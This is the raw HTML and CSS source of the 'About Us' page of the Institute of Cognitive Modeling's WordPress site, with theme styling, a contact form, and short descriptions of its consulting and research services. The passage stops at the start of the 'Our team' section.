.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,
.woocommerce .star-rating span,
.navbar-default.navbar-shrink .nav li.active > a,
.es-accordion .es-heading h4 a:hover,
.keydesign-cart ul.product_list_widget .cart-item:hover,
.woocommerce .keydesign-cart ul.product_list_widget .cart-item:hover,
.key-reviews:hover .rw-author-details p,
#customizer .options a:hover i,
.woocommerce .price_slider_wrapper .price_slider_amount .button,
#customizer .options a:hover,
#single-page input[type="submit"]:hover,
#posts-content .post input[type="submit"]:hover,
.active .pricing-option .fa,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
#comments .reply a:hover,
.meta-content .tags a:hover,
.navigation.pagination .next,
.woocommerce-cart  #single-page table.cart .product-name a:hover,
.navigation.pagination .prev,
.navbar-default .nav li a:hover,
#posts-content .entry-meta a:hover,
#posts-content .post .blog-single-title:hover,
.search-results .blog-single-title a:hover,
.woocommerce span.onsale,
.product_meta a:hover,
.tags a:hover, .tagcloud a:hover,
.tt_button.second-style,
.large-counter .kd_counter_units,
.lower-footer .pull-right a:hover,
.key-reviews:hover .rw-author-details h4,
.woocommerce-review-link:hover,
.navbar.navbar-default a:hover,
.rw_rating .rw-title,
.upper-footer .modal-menu-item,
.video-socials a:hover .fa,
.kd_pie_chart .pc-link a:hover,
.navbar-default.navbar-shrink .modal-menu-item:hover,
.navbar-default.navbar-shrink .nav li a:hover,
.navbar-default.navbar-shrink .nav li a:focus,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4:hover,
.navbar-default.navbar-shrink .nav li a:hover,
.navbar-default.navbar-shrink .nav li a:focus,
.fa,
.wpcf7 .wpcf7-submit:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button:hover,
#headerbg li a.active,
#headerbg li a.active:hover,
.footer-nav a:hover ,
.wpb_wrapper .menu a:hover ,
.text-danger,
.blog_widget ul li a:before,
.pricing .fa,
.searchform #searchsubmit:hover,
.woocommerce-product-search button:hover::before,
code,
#single-page .single-page-content ul li:before,
.blog_widget ul li a:hover,
.features-tabs .tab.active h5,
.subscribe-form header .wpcf7-submit,
#posts-content .page-content ul li:before,
.chart-content .nc-icon-outline,
.chart,
.row .vc_custom_heading a:hover,
.features-tabs .tab a:hover,
.secondary-button-inverse,
.primary-button.button-inverse:hover,
.primary-button,
a,
.page-404 .section-heading,
.navbar-default .navbar-nav .active > a,
.pss-link a:hover,
.woocommerce-cart #single-page .cart_totals table td,
.kd_number_string,
.featured_content_parent .active-elem h4,
.contact-map-container .toggle-map:hover .fa,
.contact-map-container .toggle-map:hover,
.tt_button:hover,
.nc-icon-outline,
#posts-content .blog-content ul li:before,
#posts-content .page-content ul li:before,
.woocommerce ul.products li.product h3:hover,
.woocommerce ul.products li.product h2:hover,
.wpb_text_column ol>li:before,
.wpb_text_column ul>li:before,
.key-icon-box .ib-link a:hover,
.kd-photobox .phb-btncontainer a:hover
{
	color: #e81310;
}

.parallax.with-overlay:after,
.tt_button.tt_secondary_button:hover,
.modal-menu-item:hover,
.pricing-table .tt_button:hover,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.tt_button.second-style:hover,
.pricing-table.active .tt_button,
#customizer .screenshot a,
.heading-separator,
.port-prev.tt_button:hover,
.port-next.tt_button:hover,
.row .vc_toggle_default .vc_toggle_icon,
.row .vc_toggle_default .vc_toggle_icon::after,
.row .vc_toggle_default .vc_toggle_icon::before,
.woocommerce ul.products li.product .added_to_cart,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce input.button:hover,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.upper-footer .modal-menu-item:hover,
.kd-process-steps .pss-step-number span,
.contact-map-container .toggle-map,
.kd-photobox .phb-content .phb-btncontainer a,
.portfolio-item .portfolio-content,
.keydesign-cart .badge,
.wpcf7 .wpcf7-submit,
.post-password-form input[type="submit"],
.tt_button,
.owl-controls .owl-page span,
.woocommerce a.remove:hover,
.team-content-hover,
.pricing .secondary-button.secondary-button-inverse:hover,
.secondary-button.secondary-button-inverse:hover,
.secondary-button,
.primary-button.button-inverse,
#posts-content .post input[type="submit"],
.btn-xl,
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom:hover,
.woocommerce .price_slider_wrapper .ui-slider-horizontal .ui-slider-range,
.separator,
.cb-container.cb_main_color:hover,
.keydesign-cart .buttons .btn:hover,
.woocommerce .keydesign-cart .buttons .btn:hover,
.woocommerce ul.products li.product .button:hover,
#posts-content #comments input[type="submit"]:hover,
.contact-map-container .toggle-map:hover,
.wpcf7 .wpcf7-submit:hover,
.woocommerce button.button:hover,
.testimonials.slider .owl-controls span,
.navigation.pagination .next:hover,
.spinner:before,
.navigation.pagination .prev:hover,
.section .wpcf7-mail-sent-ok
{
background: #e81310;
}


.slider-scroll-down a {
background-color: #e81310;
}

::selection {
background: #e81310;
}

::-moz-selection {
background: #e81310;
}

#single-page #comments input[type="submit"]:hover,
#posts-content #comments input[type="submit"]:hover,
.navigation.pagination .next,
.navigation.pagination .prev,
.port-prev.tt_button,
.port-next.tt_button,
.upper-footer .modal-menu-item,
.wpcf7 .wpcf7-submit:hover,
.tt_button,
#commentform #submit,
.navigation.pagination .next, .navigation.pagination .prev,
.modal-menu-item:focus, .modal-menu-item,
.woocommerce ul.products li.product .button:hover,
.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.pricing.active,
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,
.primary-button.button-inverse:hover,
.primary-button.button-inverse,
.keydesign-cart .buttons .btn, .woocommerce .keydesign-cart .buttons .btn,
.wpcf7 .wpcf7-submit,
.post-password-form input[type="submit"],
.woocommerce button.button,
.woocommerce input.button,
.owl-controls .owl-page.active span,
.owl-controls .owl-page:hover span {
    border: 2px solid #e81310;
}

.features-tabs .tab a.active .triangle  {
    border-right: 10px solid #e81310;
}

.keydesign-cart .keydesign-cart-dropdown {
	border-top: 5px solid #e81310;
}

.blockquote-reverse,
blockquote,
.testimonials.slider .owl-controls .owl-page.active span,
.tags a:hover, .tagcloud a:hover,
.contact-map-container .toggle-map:hover,
.navigation.pagination .next:hover, .navigation.pagination .prev:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button,
.image-bg .secondary-button,
.contact .wpcf7-form-control-wrap textarea.wpcf7-form-control:focus,
.contact .wpcf7-form-control-wrap input.wpcf7-form-control:focus,
.team-member-down:hover .triangle,
.team-member:hover .triangle,
.secondary-button-inverse,
.vc_separator .vc_sep_holder .vc_sep_line {
    border-color: #e81310;
}

#main-menu .navbar-nav .menu-item-has-children .dropdown-menu,
.navbar-nav .menu-item-has-children .dropdown-menu {
	border-top-color: #e81310;
}


.wpb-js-composer .vc_tta-container  .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before {
    border-right: 9px solid #e81310;
}

.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:before {
    border-top: 9px solid #e81310;
}


h1,h2,h3,h4,h5,h6,
.kd-calltoaction .tt_button.tt_secondary_button,
.kd_progress_bar .kd_progb_head .kd-progb-title h4,
.kd-photobox .phb-btncontainer a,
.key-icon-box .ib-link a,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a,
 .es-accordion .es-heading h4 a,
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover,
#comments .reply a,
#comments .fn,
#comments .fn a,
.blog_widget ul li a,
.portfolio-block h4,
.rw-author-details h4,
.testimonials.slider .author,
.testimonials.slider .tt-content h6,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4,
.navbar-default.navbar-shrink .nav li a,
.team-content h5,
.key-icon-box .service-heading,
#wp-calendar caption,
.post a:hover,
.kd_pie_chart .kd_pc_title,
.kd_pie_chart .pc-link a,
.testimonials .tt-content h4,
.kd-photobox .phb-content h4,
.kd-process-steps .pss-text-area h4,
.widget-title,
.kd-promobox .prb-content h4,
.kd_counter_units,
.large-counter .kd_counter_text,
.bp-content h4,
.reply-title,
.product_meta,
.blog-header .section-heading,
.testimonial-cards .tcards-title,
.testimonial-cards .tcards_header .tcards-name,
.woocommerce-result-count,
.pss-link a,
.navigation.pagination .next, .navigation.pagination .prev,
.modal-menu-item:focus, .modal-menu-item,
.play-video .fa-play,
.navbar-default .nav li a,
#commentform #submit,
.logged-in .navbar-nav a, .navbar-nav .menu-item a,
.header-search-bar .fa.toggle-search,
.woocommerce table.shop_attributes th,
.team-member.design-two .team-socials .fa,
.team-member.design-two .team-content .team-link .fa,
.portfolio-block strong,
.keydesign-cart .nc-icon-outline-cart,
.portfolio-meta.share-meta .fa,
.woocommerce .price_slider_wrapper .price_slider_amount,
.subscribe input[type="submit"],
.port-prev.tt_button,
.port-next.tt_button,
.es-accordion .es-speaker-container .es-speaker-name,
.pricing-title,
.woocommerce input.button,
.woocommerce button.button,
.wpcf7-select,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-cart  #single-page table.cart .product-name a,
.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a,
.pricing .pricing-time,
.group_table .label,
body.maintenance-mode .countdown,
.socials-widget a .fa,
.cb-container.cb_transparent_color:hover .cb-heading,
.app-gallery .ag-section-desc h4,
.single-post .wpb_text_column strong,
.page-404 .section-subheading,
.testimonials .tt-content .content {
	color: #1f1f1f;
}

.cb-container:hover,
.kd-photobox .phb-content .phb-btncontainer a:hover {
	background: #1f1f1f;
}


.testimonials.slider .owl-controls .owl-page:hover span
 {
	border-color: #1f1f1f;
}



.wpcf7 .wpcf7-text::-webkit-input-placeholder {color: #1f1f1f;}
.wpcf7 .wpcf7-text::-moz-placeholder {color: #1f1f1f;}
.wpcf7 .wpcf7-text:-ms-input-placeholder {color: #1f1f1f;}


.upper-footer {
	background: #fafafa;
	background:  #1f1f1f;
}

.lower-footer {
	background: #fff;
	background:  #1f1f1f;
}

.lower-footer, .upper-footer {
	color:  #e8e8e8;
}

.upper-footer .widget-title, .upper-footer .modal-menu-item {
	color:  #ffffff;
}


.navbar.navbar-default.navbar-shrink.fixed-menu,
.navbar.navbar-default .dropdown-menu,
.navbar.navbar-default {
	background: !important;
}

.keydesign-cart .keydesign-cart-dropdown,
#main-menu .navbar-nav .menu-item-has-children .dropdown-menu, .navbar-nav .menu-item-has-children .dropdown-menu,
.single-portfolio .navbar.navbar-default,
.single-post .navbar.navbar-default,
.blog .navbar.navbar-default,
.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .dropdown-menu,
.navbar.navbar-default.navbar-shrink {
	background: !important;
}

.home .header-search-bar .fa.toggle-search,
.navbar.navbar-default.navbar-shrink.fixed-menu a,
.keydesign-cart .nc-icon-outline-cart,
.navbar.navbar-default a {
	color: !important;
}


.navbar-default .navbar-toggle .icon-bar {
	background: !important;
}

#main-menu .navbar-nav .menu-item-has-children .mobile-dropdown,
#main-menu .navbar-nav .menu-item-has-children .dropdown-menu a, .navbar-nav .menu-item-has-children .dropdown-menu a,
.keydesign-cart ul.product_list_widget .cart-item,
.keydesign-cart .buttons .btn,
.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .keydesign-cart .nc-icon-outline-cart,
.navbar.navbar-default.navbar-shrink a,
.navbar.navbar-default.navbar-shrink .header-search-bar .fa.toggle-search,
.single-post .navbar.navbar-default a,
.archive .navbar.navbar-default a,
.search-results .navbar.navbar-default a,
.blog .navbar.navbar-default a,
.single-portfolio .navbar.navbar-default a
{
	color: !important;
}

.navbar-default.navbar-shrink .nav li.active a,
#main-menu .navbar-nav .menu-item-has-children .dropdown-menu a:hover, .navbar-nav .menu-item-has-children .dropdown-menu a:hover,
.navbar.navbar-default a:hover {
	color: !important;
}


#logo .logo {
	color: #1f1f1f!important;
}

.blog #logo .logo,
.single-post #logo .logo,
.search-results #logo .logo,
.archive #logo .logo,
.single-portfolio #logo .logo,
.navbar-shrink #logo .logo {
	color: #1f1f1f!important;
}






@media (max-width: 959px) {
#logo .logo {
	color: !important;
}
.navbar.navbar-default {
background: !important;
}

.navbar.navbar-default a,
.modal-menu-item,
 .navbar-nav .menu-item a {
	color: !important;
}
}
</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1591866305148{background-image: url(https://cognitive.com.ua/wp-content/uploads/2020/06/pro-nas_razvernutыj.png?id=6602) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: contain !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>   </head>
    <body class="page-template-default page page-id-7300 wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
      
      <!-- Contact Modal template -->
            <!-- END Contact Modal template -->





                <div class="modal fade popup-modal" id="popup-contact" role="dialog">
            <div class="modal-content">

                <div class="modal-content-inner">
                    <h2>Просто запитайте</h2>

                    <div class="popup-contact__form">

                        
<div class="wpcf7 no-js" id="wpcf7-f5044-o1" lang="uk" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/about-us/#wpcf7-f5044-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5044" />
<input type="hidden" name="_wpcf7_version" value="5.7.3" />
<input type="hidden" name="_wpcf7_locale" value="uk" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5044-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p class="label">Ваше ім'я
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p class="label">Ваш емейл
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p  class="label">Ваше повідомлення
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Відправити" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                    </div>
                </div>
                <button type="button" class="close" data-dismiss="modal">&times;</button>
            </div>
        </div>


        <div class="modal fade popup-modal" id="popup-video" role="dialog">
            <div class="modal-content">
                <div class="modal-content-inner">
                </div>
                <button type="button" class="close" data-dismiss="modal">&times;</button>
            </div>
        </div>





        <nav class="navbar navbar-default navbar-expand-xl navbar-fixed-top ">
         <div class="container">
           <div id="logo">
                                             <!-- Image logo -->
                 <a class="logo" href="https://www.cognitive.com.ua">
                                        <img class="fixed-logo" src="https://www.cognitive.com.ua/wp-content/uploads/2020/01/c-logo.png" width="247px" alt="Інститут Когнітивного Моделювання" />
                     <img class="nav-logo" src="https://www.cognitive.com.ua/wp-content/uploads/2020/01/c-logo.png" width="247px" alt="Інститут Когнітивного Моделювання" />
                                    </a>
                                                    </div>
           <div class="navbar-header page-scroll">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    </button>
                                        <div class="mobile-cart">
                                            </div>
                                </div>
            <div id="main-menu" class="collapse navbar-collapse  navbar-right">
               
               
               <!-- Header Button template -->
<!-- END Header Button template -->

              
            </div>
         </div>
      </nav>

        <div id="wrapper" class="">


  <div id="single-page" class="about-us no-header-image" style="
                     ">
      <div class="container ">
     <div class="single-page-content">
                <section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2668" height="1001" src="https://www.cognitive.com.ua/wp-content/uploads/2021/10/4.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" title="4" srcset="https://www.cognitive.com.ua/wp-content/uploads/2021/10/4.png 2668w, https://www.cognitive.com.ua/wp-content/uploads/2021/10/4-300x113.png 300w, https://www.cognitive.com.ua/wp-content/uploads/2021/10/4-1024x384.png 1024w, https://www.cognitive.com.ua/wp-content/uploads/2021/10/4-768x288.png 768w, https://www.cognitive.com.ua/wp-content/uploads/2021/10/4-1536x576.png 1536w, https://www.cognitive.com.ua/wp-content/uploads/2021/10/4-2048x768.png 2048w" sizes="(max-width: 2668px) 100vw, 2668px" /></div>
		</figure>
	</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   img--fluid">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="3201" height="4044" src="https://www.cognitive.com.ua/wp-content/uploads/2021/10/5.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" title="5" srcset="https://www.cognitive.com.ua/wp-content/uploads/2021/10/5.png 3201w, https://www.cognitive.com.ua/wp-content/uploads/2021/10/5-237x300.png 237w, https://www.cognitive.com.ua/wp-content/uploads/2021/10/5-811x1024.png 811w, https://www.cognitive.com.ua/wp-content/uploads/2021/10/5-768x970.png 768w, https://www.cognitive.com.ua/wp-content/uploads/2021/10/5-1216x1536.png 1216w, https://www.cognitive.com.ua/wp-content/uploads/2021/10/5-1621x2048.png 1621w" sizes="(max-width: 3201px) 100vw, 3201px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
        <div class="vc_banner  ">
            <div class="vc_banner__image vc_hidden-xs  vc_hidden-sm" style="background-image: url()"></div>
            <div class="vc_banner__image vc_banner__image--tablet vc_hidden-xs vc_hidden-md vc_hidden-lg" style="background-image: url()"></div>
            
            <div class="container">
                <div class="vc_row">
                    <div class="vc_col-md-6 vc_col-sm-8">
                        <div class="vc_banner__title">About Us</div>
                        <div class="vc_banner__description"><div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Institute of Cognitive Modeling is a research and development organization, engaged in social technologies and providing services in the field of social communication.</p>

		</div>
	</div>
<a style="width:px" href="#more"  target="_self"  title="" class="tt_button   pull-left  show-block" ><span class="prim_text">More</span></a></p>
</div>        
                    </div>
                </div>
            </div>             
        </div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="more" class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_space"><div class="vc_space__inner vc_hidden-xs vc_hidden-sm vc_hidden-md"  style="height: 70px"></div><div class="vc_space__inner vc_hidden-xs vc_hidden-md vc_hidden-lg"  style="height: 50px"></div><div class="vc_space__inner vc_hidden-xs vc_hidden-sm vc_hidden-lg"  style="height: 70px"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_hidden-xs vc_col-has-fill"><div class="vc_column-inner vc_custom_1591866305148"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Our experts provide consultations on image formation strategy, public positioning and digital technologies.</p>
<p>The Institute also conducts sociological research, undertakes research in the field of social psychology, develops educational and psychotherapeutic products in corporate psychology, conducts individual therapy sessions and organizes author lectures.</p>

		</div>
	</div>
<a style="width:px" href="#more"  target="_self"  title="" class="tt_button   pull-left  hide-block" ><span class="prim_text">Hide</span></a></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">Our values</h2>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://www.cognitive.com.ua/wp-content/uploads/2021/12/courage-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="" loading="lazy" title="Courage" srcset="https://www.cognitive.com.ua/wp-content/uploads/2021/12/courage-150x150.jpg 150w, https://www.cognitive.com.ua/wp-content/uploads/2021/12/courage-300x300.jpg 300w, https://www.cognitive.com.ua/wp-content/uploads/2021/12/courage-1024x1024.jpg 1024w, https://www.cognitive.com.ua/wp-content/uploads/2021/12/courage-768x768.jpg 768w, https://www.cognitive.com.ua/wp-content/uploads/2021/12/courage.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://www.cognitive.com.ua/wp-content/uploads/2022/02/open-mindedness_2-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="" loading="lazy" title="Open-mindedness_2" srcset="https://www.cognitive.com.ua/wp-content/uploads/2022/02/open-mindedness_2-150x150.jpg 150w, https://www.cognitive.com.ua/wp-content/uploads/2022/02/open-mindedness_2-300x300.jpg 300w, https://www.cognitive.com.ua/wp-content/uploads/2022/02/open-mindedness_2-1024x1024.jpg 1024w, https://www.cognitive.com.ua/wp-content/uploads/2022/02/open-mindedness_2-768x768.jpg 768w, https://www.cognitive.com.ua/wp-content/uploads/2022/02/open-mindedness_2.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://www.cognitive.com.ua/wp-content/uploads/2022/02/integrity_2-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="" loading="lazy" title="Integrity_2" srcset="https://www.cognitive.com.ua/wp-content/uploads/2022/02/integrity_2-150x150.jpg 150w, https://www.cognitive.com.ua/wp-content/uploads/2022/02/integrity_2-300x300.jpg 300w, https://www.cognitive.com.ua/wp-content/uploads/2022/02/integrity_2-1024x1024.jpg 1024w, https://www.cognitive.com.ua/wp-content/uploads/2022/02/integrity_2-768x768.jpg 768w, https://www.cognitive.com.ua/wp-content/uploads/2022/02/integrity_2.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://www.cognitive.com.ua/wp-content/uploads/2021/12/adaptability-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="" loading="lazy" title="Adaptability" srcset="https://www.cognitive.com.ua/wp-content/uploads/2021/12/adaptability-150x150.jpg 150w, https://www.cognitive.com.ua/wp-content/uploads/2021/12/adaptability-300x300.jpg 300w, https://www.cognitive.com.ua/wp-content/uploads/2021/12/adaptability-1024x1024.jpg 1024w, https://www.cognitive.com.ua/wp-content/uploads/2021/12/adaptability-768x768.jpg 768w, https://www.cognitive.com.ua/wp-content/uploads/2021/12/adaptability.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://www.cognitive.com.ua/wp-content/uploads/2021/12/ikonki-06-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" loading="lazy" title="иконки-06" srcset="https://www.cognitive.com.ua/wp-content/uploads/2021/12/ikonki-06-150x150.png 150w, https://www.cognitive.com.ua/wp-content/uploads/2021/12/ikonki-06-300x300.png 300w, https://www.cognitive.com.ua/wp-content/uploads/2021/12/ikonki-06-768x768.png 768w, https://www.cognitive.com.ua/wp-content/uploads/2021/12/ikonki-06.png 955w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://www.cognitive.com.ua/wp-content/uploads/2021/12/result-orientation-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="" loading="lazy" title="Result orientation" srcset="https://www.cognitive.com.ua/wp-content/uploads/2021/12/result-orientation-150x150.jpg 150w, https://www.cognitive.com.ua/wp-content/uploads/2021/12/result-orientation-300x300.jpg 300w, https://www.cognitive.com.ua/wp-content/uploads/2021/12/result-orientation-1024x1024.jpg 1024w, https://www.cognitive.com.ua/wp-content/uploads/2021/12/result-orientation-768x768.jpg 768w, https://www.cognitive.com.ua/wp-content/uploads/2021/12/result-orientation.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1 class="vc_custom_heading vc_banner__title" style="text-align: center;">How we manage processes</h1>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1920" height="1078" src="https://www.cognitive.com.ua/wp-content/uploads/2021/10/6.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" title="6" srcset="https://www.cognitive.com.ua/wp-content/uploads/2021/10/6.png 1920w, https://www.cognitive.com.ua/wp-content/uploads/2021/10/6-300x168.png 300w, https://www.cognitive.com.ua/wp-content/uploads/2021/10/6-1024x575.png 1024w, https://www.cognitive.com.ua/wp-content/uploads/2021/10/6-768x431.png 768w, https://www.cognitive.com.ua/wp-content/uploads/2021/10/6-1536x862.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="3201" height="5539" src="https://www.cognitive.com.ua/wp-content/uploads/2021/10/6-1.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" title="6" srcset="https://www.cognitive.com.ua/wp-content/uploads/2021/10/6-1.png 3201w, https://www.cognitive.com.ua/wp-content/uploads/2021/10/6-1-173x300.png 173w, https://www.cognitive.com.ua/wp-content/uploads/2021/10/6-1-592x1024.png 592w, https://www.cognitive.com.ua/wp-content/uploads/2021/10/6-1-768x1329.png 768w, https://www.cognitive.com.ua/wp-content/uploads/2021/10/6-1-888x1536.png 888w, https://www.cognitive.com.ua/wp-content/uploads/2021/10/6-1-1184x2048.png 1184w" sizes="(max-width: 3201px) 100vw, 3201px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">Our team</h2>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4">
